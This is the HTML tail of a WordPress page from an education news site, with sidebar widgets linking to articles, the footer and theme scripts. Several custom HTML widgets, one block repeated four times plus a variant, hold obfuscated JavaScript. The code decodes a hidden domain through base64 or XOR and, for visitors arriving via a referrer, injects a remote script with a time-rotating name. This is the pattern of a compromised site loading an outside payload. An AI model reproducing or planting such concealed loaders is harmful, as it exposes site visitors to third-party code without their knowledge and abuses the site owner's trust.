	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_697d595a5ae78" data-td_block_id="td_uid_20_697d595a5ae78">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_697d595a5e7ab_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_21_697d595a5e7ab" ><script>var block_td_uid_21_697d595a5e7ab = new tdBlock();
block_td_uid_21_697d595a5e7ab.id = "td_uid_21_697d595a5e7ab";
block_td_uid_21_697d595a5e7ab.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_697d595a5e7ab_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_697d595a5e7ab_rand","tdc_css_class_style":"td_uid_21_697d595a5e7ab_rand_style"}';
block_td_uid_21_697d595a5e7ab.td_column_number = "1";
block_td_uid_21_697d595a5e7ab.block_type = "td_block_19";
block_td_uid_21_697d595a5e7ab.post_count = "0";
block_td_uid_21_697d595a5e7ab.found_posts = "0";
block_td_uid_21_697d595a5e7ab.header_color = "#";
block_td_uid_21_697d595a5e7ab.ajax_pagination_infinite_stop = "";
block_td_uid_21_697d595a5e7ab.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_21_697d595a5e7ab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_697d595a5e7ab class="td_block_inner td-column-1"></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_697d595a64200_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_697d595a64200" ><script>var block_td_uid_23_697d595a64200 = new tdBlock();
block_td_uid_23_697d595a64200.id = "td_uid_23_697d595a64200";
block_td_uid_23_697d595a64200.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_697d595a64200_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_697d595a64200_rand","tdc_css_class_style":"td_uid_23_697d595a64200_rand_style"}';
block_td_uid_23_697d595a64200.td_column_number = "1";
block_td_uid_23_697d595a64200.block_type = "td_block_7";
block_td_uid_23_697d595a64200.post_count = "3";
block_td_uid_23_697d595a64200.found_posts = "4973";
block_td_uid_23_697d595a64200.header_color = "";
block_td_uid_23_697d595a64200.ajax_pagination_infinite_stop = "";
block_td_uid_23_697d595a64200.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_697d595a64200);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_697d595a64200 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/uow-india-opens-applications-for-fintech-courses.html" rel="bookmark" class="td-image-wrap" title="UOW India opens applications for FinTech courses"><img class="entry-thumb" src="[data-uri]"alt="" title="UOW India opens applications for FinTech courses" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Artists-impression-UOW-India-Campus-1600x900-1-999x562-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/uow-india-opens-applications-for-fintech-courses.html" rel="bookmark" title="UOW India opens applications for FinTech courses">UOW India opens applications for FinTech courses</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/bin-chickens-and-maggies-step-into-the-spotlight.html" rel="bookmark" class="td-image-wrap" title="Bin chickens and maggies step into the spotlight"><img class="entry-thumb" src="[data-uri]"alt="" title="Bin chickens and maggies step into the spotlight" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/08/Untitled-design_0-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/bin-chickens-and-maggies-step-into-the-spotlight.html" rel="bookmark" title="Bin chickens and maggies step into the spotlight">Bin chickens and maggies step into the spotlight</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-older-care-leavers-perceptions-and-experiences-of-aged-care-services.html" rel="bookmark" class="td-image-wrap" title="Understanding older care leavers’ perceptions and experiences of aged care services"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding older care leavers’ perceptions and experiences of aged care services" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/03/GettyImages-1346736088-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-older-care-leavers-perceptions-and-experiences-of-aged-care-services.html" rel="bookmark" title="Understanding older care leavers’ perceptions and experiences of aged care services">Understanding older care leavers’ perceptions and experiences of aged care services</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_697d595a6a013_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_697d595a6a013" ><script>var block_td_uid_24_697d595a6a013 = new tdBlock();
block_td_uid_24_697d595a6a013.id = "td_uid_24_697d595a6a013";
block_td_uid_24_697d595a6a013.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_697d595a6a013_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_697d595a6a013_rand","tdc_css_class_style":"td_uid_24_697d595a6a013_rand_style"}';
block_td_uid_24_697d595a6a013.td_column_number = "1";
block_td_uid_24_697d595a6a013.block_type = "td_block_10";
block_td_uid_24_697d595a6a013.post_count = "3";
block_td_uid_24_697d595a6a013.found_posts = "4971";
block_td_uid_24_697d595a6a013.header_color = "#";
block_td_uid_24_697d595a6a013.ajax_pagination_infinite_stop = "";
block_td_uid_24_697d595a6a013.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_697d595a6a013);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_697d595a6a013 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 697d595a6f1e1
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d595a6f4a9"></textarea>
						<div id="td_live_css_uid_1_697d595a6f4a9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d595a6f4a9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d595a6f4a9");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
